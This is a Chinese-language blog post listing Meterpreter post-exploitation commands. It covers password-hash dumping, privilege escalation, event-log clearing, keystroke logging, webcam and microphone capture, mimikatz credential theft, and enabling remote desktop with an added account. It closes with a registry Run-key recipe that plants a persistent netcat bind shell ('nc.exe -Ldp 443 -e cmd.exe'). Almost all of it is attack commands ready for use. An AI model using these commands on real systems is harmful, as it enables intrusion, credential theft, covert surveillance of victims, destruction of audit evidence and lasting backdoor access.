meterpreter命令总结

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。Meterpreter功能强大,支持信息收集、提权、注册表操作、哈希利用、截屏录屏等操作,也支持对摄像头、录音设备、键盘鼠标的控制。

常用命令

| sessions -i 进入会话 |

| sessions -k 杀死会话 |

| pwd 查看当前目录 |

| getuid 查看当前用户信息 |

| sysinfo 查看远程主机系统信息 |

| execute 在目标主机上执行命令 |

| hashdump 获取目标主机用户密码hash信息 |

| getsystem 提升权限 |

| shell 切换至传统shell |

| background 将当前session放入后台 |

| kill 关闭进程 |

| load 加载meterpreter扩展 |

| exit 退出当前shell |

| arp 显示ARP缓存 |

| getproxy 显示当前代理配置 |

| ifconfig 显示接口 |

| ipconfig 显示接口 |

| netstat 显示网络连接 |

| portfwd 将本地端口转发到远程服务 |

| route 查看和修改路由 |

| getenv 查看环境变量 |

| getprivs 查看权限 |

| pgrep 搜索进程 |

| ps 查看当前运行进程 |

| reboot 重启系统 |

| reg 修改注册表 |





| clearev 清除windows中的应用程序日志、系统日志、安全日志 |

| Copy |

文件系统命令

| cat 查看文件 |

| cd 改变目录 |

| checksum 校验文件md5或sha1 |

| cp 拷贝文件 |

| download 下载文件 |

| edit 编辑文件 |

| ls 列出文件 |

| mkdir 创建文件夹 |

| mv 移动文件 |

| rm 删除文件 |

| rmdir 删除文件夹 |

| search 查找文件 |

| show_mount 列出所有驱动器 |

| upload 上传文件 |

| Copy |

用户设备命令

| enumdesktops 列出所有可访问的桌面和窗口 |

| getdesktop 获取当前桌面 |

| idletime 获取远程系统已运行时间(从上次重新启动开始计算) |

| keyboard_send 发送击键 |

| keyscan_dump 转储击键缓冲区 |

| keyscan_start 开始捕获击键 |

| keyscan_stop 停止捕获击键 |

| mouse 发送鼠标事件 |

| screenshare 实时观看远程用户的桌面 |

| screenshot 截屏 |

| setdesktop 更改shell当前桌面 |

| uictl 控制用户界面组件 |

| record_mic 记录麦克风一定秒数 |

| webcam_chat 开始视频聊天 |

| webcam_list 列出网络摄像头 |

| webcam_snap 从指定网络摄像头拍摄 |

| webcam_stream 播放指定网络摄像头的视频流 |

| play 在目标系统播放音频 |

| Copy |





mimikatz抓取密码

| load mimikatz 加载mimikatz模块 |

| help mimikatz 查看帮助 |

| wdigest 获取密码 |

| Copy |

开启远程桌面

| run vnc 使用vnc连接远程桌面 |

| run getgui -e 开启远程桌面 |

| run post/windows/manage/enable_rdp 开启远程桌面 |

| run post/windows/manage/enable_rdp USERNAME=test PASSWORD=123456 添加用户 |

| run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 将3389端口转发到6662 |

| Copy |

| |

收集信息

| run post/windows/gather/checkvm |

| run post/linux/gather/checkvm |

| run post/windows/gather/forensics/enum_drives |

| run post/windows/gather/enum_applications |

| run post/windows/gather/dumplinks |

| run post/windows/gather/enum_ie |

| run post/windows/gather/enum_chrome |

| run post/windows/gather/enum_patches |

| run post/windows/gather/enum_domain |

| Copy |

| |

针对未安装补丁攻击

| run post/windows/gather/enum_patches 收集补丁信息 |

| 攻击: |

| msf > use exploit/windows/local/xxxx |

| msf > set SESSION 2 |

| msf > exploit |

| Copy |

注册表设置nc后门

| upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 |

| reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run |

| reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' |

| reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc |

| nc -v 192.168.159.144 443 |

| Copy |

| |

参考资料

本文作者:crabin88

本文链接:https://www.cnblogs.com/crabin/p/17486024.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步